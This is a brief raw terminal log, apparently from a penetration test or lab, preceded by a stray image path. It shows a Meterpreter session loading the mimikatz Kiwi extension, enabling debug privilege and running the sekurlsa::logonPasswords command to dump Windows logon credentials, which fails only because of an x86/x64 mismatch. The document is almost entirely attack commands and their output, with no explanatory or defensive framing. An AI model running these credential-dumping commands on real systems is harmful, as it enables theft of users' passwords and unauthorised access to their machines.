 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > kiwi_cmd privilege::debug
Privilege '20' OK
meterpreter > kiwi_cmd sekurlsa::logonPasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; mimikatz x86 cannot access x64 process
meterpreter >